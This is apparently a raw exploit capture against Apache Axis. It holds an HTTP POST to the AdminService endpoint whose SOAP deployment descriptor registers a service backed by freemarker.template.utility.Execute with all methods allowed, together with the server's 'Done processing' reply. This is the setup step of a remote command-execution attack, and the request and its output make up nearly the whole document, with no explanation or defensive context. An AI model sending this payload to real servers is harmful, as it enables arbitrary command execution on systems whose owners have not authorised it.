 POST /axis/services/AdminService HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 419
SOAPAction:111
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<deployment xmlns="http://xml.apache.org/axis/wsdd/"
xmlns:java="http://xml.apache.org/axis/wsdd/providers/java">
<service name="TestService" provider="java:RPC">
<parameter name="allowedMethods" value="*"/>
<parameter name="className" value="freemarker.template.utility.Execute"/>
</service>
</deployment>
</S:Body>
</S:Envelope>
HTTP/1.1 200
Content-Type: text/xml;charset=utf-8
Date: Wed, 03 Jul 2019 10:50:13 GMT
Connection: close
Content-Length: 291
<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><Admin>Done
processing</Admin></soapenv:Body></soapenv:Envelope>